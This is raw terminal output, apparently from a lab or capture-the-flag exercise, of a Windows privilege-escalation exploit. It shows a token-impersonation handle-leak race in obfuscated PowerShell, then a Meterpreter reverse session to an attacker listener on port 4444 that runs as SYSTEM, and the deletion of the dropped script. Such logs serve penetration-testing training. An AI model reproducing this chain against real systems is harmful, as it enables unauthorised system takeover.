 [*] Sniffing out privileged impersonation token..
[?] Thread belongs to: svchost
[+] Thread suspended
[>] Wiping current impersonation token
[>] Building SYSTEM impersonation token
[ref] cannot be applied to a variable that does not exist.
At line:200 char:3
+         $aDk = [Ntdll]::NtImpersonateThread($dq_g, $dq_g, [ref]$jFi4)
+         ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : InvalidOperation: (jFi4:VariablePath) [], RuntimeException
    + FullyQualifiedErrorId : NonExistingVariableReference
[!] NtImpersonateThread failed, exiting..
[+] Thread resumed!
[*] Sniffing out SYSTEM shell..
[>] Duplicating SYSTEM token
Cannot convert argument "ExistingTokenHandle", with value: "", for "DuplicateToken" to type "System.IntPtr": "Cannot co
nvert null to type "System.IntPtr"."
At line:259 char:2
+     $aDk = [Advapi32]::DuplicateToken($zb0, 2, [ref]$yLCe2)
+     ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : NotSpecified: (:) [], MethodException
    + FullyQualifiedErrorId : MethodArgumentConversionInvalidCastArgument
[>] Starting token race
[>] Starting process race
[!] Holy handle leak Batman, we have a SYSTEM shell!!
UfjbYkCccAhlc604WXANkctk5NtxeQsw
[+] Executed on target machine.
[*] Sending stage (203846 bytes) to 10.10.10.8
[*] Meterpreter session 2 opened (10.10.14.9:4444 -> 10.10.10.8:49165) at 2025-04-18 10:59:35 -0400
[+] Deleted C:\Users\kostas\AppData\Local\Temp\TSuObFVQYk.ps1
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >